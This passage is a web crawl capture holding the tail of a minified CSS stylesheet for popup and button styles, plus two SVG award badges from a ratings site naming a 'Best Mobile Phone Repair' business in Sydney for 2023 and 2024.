rgba(0,0,0,.2);display:none;position:fixed;width:300px}.themify-popup.style-slide-out.bottom-right{bottom:0;right:10px}.themify-popup.style-slide-out.bottom-left{bottom:0;left:0}.themify-popup.style-slide-out.bottom-center{bottom:0;left:50%}.themify-popup.style-slide-out.top-right{right:0;top:0}.themify-popup.style-slide-out.top-left{left:0;top:0}.themify-popup.style-slide-out.top-center{left:50%;top:0}.themify-popup.style-slide-out.center-left,.themify-popup.style-slide-out.center-right{right:0;top:50%}.themify-popup.style-slide-out.center-left{left:0;right:auto}.themify-popup.style-slide-out .themify-popup-close{top:6px}a.tf_popup{background-color:#f5f5f5;background-image:none;border:1px solid #aaa;border-radius:.3em;box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 hsla(0,0%,100%,.2),inset 0 -1px 0 hsla(0,0%,100%,.1);color:#333;display:inline-block;line-height:110%;margin:.5em .2em .5em 0;padding:.5em 1em;text-decoration:none!important;text-shadow:0 1px 0 hsla(0,0%,100%,.1);transition:background-color .3s,background-color .3s,border .3s,color .3s;vertical-align:middle}a.tf_popup:hover{background-color:#fff;text-decoration:none}a.tf_popup.yellow{background-color:#ffe20b;border-color:#f2bd00;color:#000!important}a.tf_popup.yellow:hover{background-color:#fff21e}a.tf_popup.yellow.outline,a.tf_popup.yellow.outline:hover{border-color:#ffe20b;color:#ffe20b!important}a.tf_popup.yellow.outline:hover{background-color:#ffe20b;color:#000!important}a.tf_popup.orange{background-color:#f9800f;border-color:#b57400;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.tf_popup.orange:hover{background-color:#ff9a22}a.tf_popup.orange.outline,a.tf_popup.orange.outline:hover{border-color:#f9800f;color:#f9800f!important}a.tf_popup.orange.outline:hover{background-color:#f9800f;color:#fff!important}a.tf_popup.blue{background-color:#49b3fc;border-color:#0087b5;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.tf_popup.blue:hover{background-color:#76c7ff}a.tf_popup.blue.outline,a.tf_popup.blue.outline:hover{border-color:#49b3fc;color:#49b3fc!important}a.tf_popup.blue.outline:hover{background-color:#49b3fc;color:#fff!important}a.tf_popup.green{background-color:#76ab3b;border-color:#5a881d;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.tf_popup.green:hover{background-color:#90c356}a.tf_popup.green.outline,a.tf_popup.green.outline:hover{border-color:#76ab3b;color:#76ab3b!important}a.tf_popup.green.outline:hover{background-color:#76ab3b;color:#fff!important}a.tf_popup.red{background-color:#e41d24;border-color:#b00704;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.tf_popup.red:hover{background-color:#fb4e55}a.tf_popup.red.outline,a.tf_popup.red.outline:hover{border-color:#e41d24;color:#e41d24!important}a.tf_popup.red.outline:hover{background-color:#e41d24;color:#fff!important}a.tf_popup.black{background-color:#111;border-color:#000;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.8)}a.tf_popup.black:hover{background-color:#000}a.tf_popup.black.outline,a.tf_popup.black.outline:hover{border-color:#000;color:#000!important}a.tf_popup.black.outline:hover{background-color:#000;color:#fff!important}a.tf_popup.purple{background-color:#7933ac;border-color:#400a5c;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.6)}a.tf_popup.purple:hover{background-color:#9655c6}a.tf_popup.purple.outline,a.tf_popup.purple.outline:hover{border-color:#7933ac;color:#7933ac!important}a.tf_popup.purple.outline:hover{background-color:#7933ac;color:#fff!important}a.tf_popup.gray{background-color:#888;border-color:#767676;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.tf_popup.gray:hover{background-color:#adadad}a.tf_popup.gray.outline,a.tf_popup.gray.outline:hover{border-color:#888;color:#888!important}a.tf_popup.gray.outline:hover{background-color:#888;color:#fff!important}a.tf_popup.white,a.tf_popup.white:hover{background-color:#fff;border-color:#eee;color:#000!important}a.tf_popup.white.outline,a.tf_popup.white.outline:hover{border-color:#fff;color:#fff!important}a.tf_popup.white.outline:hover{background-color:#fff;color:#000!important}a.tf_popup.light-yellow{background-color:#fef8a5;border-color:#d5d28a}a.tf_popup.light-yellow:hover{background-color:#fefcdf}a.tf_popup.light-yellow.outline,a.tf_popup.light-yellow.outline:hover{border-color:#fef8a5;color:#fef8a5!important}a.tf_popup.light-yellow.outline:hover{background-color:#fef8a5;color:#000!important}a.tf_popup.light-blue{background-color:#c5efff;border-color:#a4cad9}a.tf_popup.light-blue:hover{background-color:#e9f9ff}a.tf_popup.light-blue.outline,a.tf_popup.light-blue.outline:hover{border-color:#c5efff;color:#c5efff!important}a.tf_popup.light-blue.outline:hover{background-color:#c5efff;color:#000!important}a.tf_popup.light-green{background-color:#ebf8d6;border-color:#bed49a}a.tf_popup.light-green:hover{background-color:#f9fff0}a.tf_popup.light-green.outline,a.tf_popup.light-green.outline:hover{border-color:#ebf8d6;color:#ebf8d6!important}a.tf_popup.light-green.outline:hover{background-color:#ebf8d6;color:#000!important}a.tf_popup.pink{background-color:#facde1;border-color:#e6adc6}a.tf_popup.pink:hover{background-color:#fdecf3}a.tf_popup.pink.outline,a.tf_popup.pink.outline:hover{border-color:#facde1;color:#facde1!important}a.tf_popup.pink.outline:hover{background-color:#facde1;color:#000!important}a.tf_popup.lavender{background-color:#ecd9ff;border-color:#ccb7e1}a.tf_popup.lavender:hover{background-color:#f7f0fe}a.tf_popup.lavender.outline,a.tf_popup.lavender.outline:hover{border-color:#ecd9ff;color:#ecd9ff!important}a.tf_popup.lavender.outline:hover{background-color:#ecd9ff;color:#000!important}a.tf_popup.gradient{background-image:linear-gradient(180deg,hsla(0,0%,100%,.35) 0,hsla(0,0%,67%,.15) 66%,rgba(0,0,0,.05))}a.tf_popup.flat{background-image:none;border:0;box-shadow:none;text-shadow:none}a.tf_popup.outline{border-style:solid;border-width:1px;color:inherit}a.tf_popup.outline,a.tf_popup.outline:hover{background:0;box-shadow:none;text-shadow:none}a.tf_popup.small{font-size:80%;font-weight:400}a.tf_popup.large{font-size:120%;font-weight:700}a.tf_popup.xlarge{font-size:150%;font-weight:700}a.tf_popup.rect{border-radius:0}a.tf_popup.rounded{border-radius:20em}a.tf_popup.embossed{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.5),inset 0 -2px 0 rgba(0,0,0,.2),inset 0 -3px 0 hsla(0,0%,100%,.2)}a.tf_popup.embossed.small,a.tf_popup.small.embossed{box-shadow:inset 0 -1px 0 rgba(0,0,0,.2),inset 0 -2px 0 hsla(0,0%,100%,.2)}a.tf_popup.embossed.large,a.tf_popup.large.embossed{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -4px 0 hsla(0,0%,100%,.2)}a.tf_popup.embossed.xlarge,a.tf_popup.xlarge.embossed{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -5px 0 hsla(0,0%,100%,.2)}a.tf_popup.block{display:block;text-align:center}a.tf_popup[class*=" fa-"]:before,a.tf_popup[class^=fa-]:before{background:0;font-size:inherit;margin:0 .5em 0 -.5em;text-align:center;width:1em}.shortcode.button:active{position:relative;top:1px}.mfp-content{scroll-behavior:smooth;--tf_scroll_color:hsla(0,0%,54%,.2);--tf_scroll_color_hover:hsla(0,0%,54%,.4);scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.mfp-content::-webkit-scrollbar{height:var(--tf_scroll_h,10px);width:var(--tf_scroll_w,10px)}.mfp-content::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:var(--tf_scroll_color);border:2px solid transparent;border-radius:5px}.mfp-content:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.mfp-content:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.themify-popup .tb_turn_on{display:none!important}@media screen and (max-width:760px){body.themify-popup-style-classic .mfp-wrap .mfp-inline-holder .mfp-content{height:auto!important}}@media screen and (max-width:680px){a.tf_popup.large{font-size:115%;font-weight:700}a.tf_popup.xlarge{font-size:125%}.themify-popup.style-slide-out.bottom-right{right:0}}.themify-popup .module_row>.row_inner{max-width:100%!important;width:100%!important}

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://threebestrated.com.au/awards/cell_phone_repair-sydney-2024-drk.svg
body_size: 63382
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350" height="350" viewBox="0 0 750 750">
<defs>
<radialGradient id="a" cx="356.27" cy="379.58" fx="511.2307631271468" fy="245.3857728146029" r="266.02" gradientUnits="userSpaceOnUse">
<stop offset="0.11" stop-color="#00009d"/>
<stop offset="0.55" stop-color="#12105e"/>
<stop offset="0.73" stop-color="#0b0a3a"/>
<stop offset="1"/>
</radialGradient>
<linearGradient id="b" x1="124.7" y1="239.88" x2="624.31" y2="494.45" gradientUnits="userSpaceOnUse">
<stop offset="0" stop-color="#efb430"/>
<stop offset="0.27" stop-color="#efd514"/>
<stop offset="0.37" stop-color="#fcc822"/>
<stop offset="0.56" stop-color="#dfab18"/>
<stop offset="0.99" stop-color="#e2a805"/>
</linearGradient>
</defs>
<path d="M638.6,367.5c-6.1,351.9-529.5,351.9-535.5,0C109.1,15.6,632.6,15.6,638.6,367.5Z" transform="translate(-28 -22)" stroke="#fff" stroke-miterlimit="10" fill="url(#a)"/>
<path d="M374.5,647.6C3.8,636.5,3.9,97.8,374.5,86.7,745.2,97.9,745.1,636.5,374.5,647.6Zm0-539.9c-340.9,6.2-340.9,512.8,0,518.9C715.4,620.5,715.4,113.8,374.5,107.7Z" transform="translate(-28 -22)" fill="url(#b)"/>
<image width="750" height="750" transform="scale(0.93)" xlink:href="[data-uri]"/>
<foreignObject x="130" y="93" width="434" height="228">
<div xmlns="http://www.w3.org/1999/xhtml"
style="display:flex; flex-direction:column; justify-content:center; align-items:center; height:100%; text-align:center;">
<p style="font-size:42px;
font-family:system-ui;
font-weight:700;
color:beige;
letter-spacing:1px;
-webkit-text-stroke:2px beige;
background: linear-gradient(90deg,#f7d774,#fff9e6,#d4af37);
-webkit-background-clip:text;
-webkit-text-fill-color:transparent;
margin:0;">
2024 AWARD
</p>
</div>
</foreignObject>
<foreignObject x="130" y="247" width="434" height="228">
<div xmlns="http://www.w3.org/1999/xhtml"
style="display:flex; flex-direction:column; justify-content:center; align-items:center; height:100%; text-align:center;">
<p style="font-weight:700; font-family:Cambria, serif; color:#faf5bb;
font-size:44px; margin:0; letter-spacing:3px;
padding-bottom:10px
;">
BEST
</p>
<p style="font-weight:700; font-family:Cambria, serif; color:#faf5bb; font-size:33px; margin:0;">
MOBILE PHONE REPAIR
</p>
<p style="font-weight:900; font-family:Cambria, serif; color:#faf5bb;
font-size:36px;;
letter-spacing:2px; margin:0;
padding-top:20px
;">
SYDNEY
</p>
</div>
</foreignObject>
<linearGradient id="textGradient" x1="0" y1="0" x2="1" y2="0">
<stop offset="0%" stop-color="#f7d774"/>
<stop offset="50%" stop-color="#fff9e6"/>
<stop offset="100%" stop-color="#d4af37"/>
</linearGradient>
</svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://threebestrated.com.au/awards/cell_phone_repair-sydney-2023-clr.svg
body_size: 58714
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350" height="350" viewBox="0 0 750 750"><defs><linearGradient id="a" x1="124.7" y1="239.88" x2="624.31" y2="494.45" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#efb430"/><stop offset="0.27" stop-color="#efd514"/><stop offset="0.37" stop-color="#fcc822"/><stop offset="0.56" stop-color="#dfab18"/><stop offset="0.99" stop-color="#e2a805"/></linearGradient>
</defs>
<path d="M638.6,367.5c-6.1,351.9-529.5,351.9-535.5,0C109.1,15.6,632.6,15.6,638.6,367.5Z" transform="translate(-25.4 -11.9)" fill="#fff" stroke="#fff" stroke-miterlimit="10"/><path d="M374.5,647.6C3.8,636.5,3.9,97.8,374.5,86.7,745.2,97.9,745.1,636.5,374.5,647.6Zm0-539.9c-340.9,6.2-340.9,512.8,0,518.9C715.4,620.5,715.4,113.8,374.5,107.7Z" transform="translate(-25.4 -11.9)" fill="url(#a)"/><image width="750" height="750" transform="scale(0.93)" xlink:href="[data-uri]"/>
<foreignObject x="130" y="247" width="434" height="228">
<div xmlns="http://www.w3.org/1999/xhtml"
style="display:flex; flex-direction:column; justify-content:center; align-items:center; height:100%; text-align:center;">
<p style="font-weight:700; font-family:Cambria, serif; color:#04537f;
font-size:44px; margin:0; letter-spacing:3px;
padding-bottom:10px
;">
BEST
</p>
<p style="font-weight:700; font-family:Cambria, serif; color:#04537f; font-size:33px; margin:0;">
MOBILE PHONE REPAIR
</p>
<p style="font-weight:900; font-family:Cambria, serif; color:#04537f;
font-size:36px;;
letter-spacing:1px; margin:0;
padding-top:20px
;">
SYDNEY
</p>
</div>
</foreignObject>
<foreignObject x="130" y="164" width="434" height="80">
<div xmlns="http://www.w3.org/1999/xhtml"
style="display:flex; justify-content:center; align-items:center; height:100%; text-align:center;">
<p style="font-size:42px;
font-family:system-ui;
font-weight:700;
color:#04537f;
margin:0;">
2023 AWARD
</p>
</div>
</foreignObject>
</svg>